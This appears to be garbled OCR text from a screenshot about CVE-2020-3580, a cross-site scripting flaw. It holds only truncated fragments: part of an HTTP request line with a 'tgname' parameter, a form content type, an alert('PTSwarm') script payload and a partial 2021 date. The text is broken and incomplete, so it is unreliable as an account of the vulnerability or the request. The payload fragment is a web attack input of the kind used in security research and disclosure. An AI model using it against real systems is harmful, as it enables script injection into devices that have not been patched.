
CVE-2020-3580)
?tgname=a HTTP/1.1
-www-form-urlencoded
=alert('PTSwarm')>
e 24, 2021
580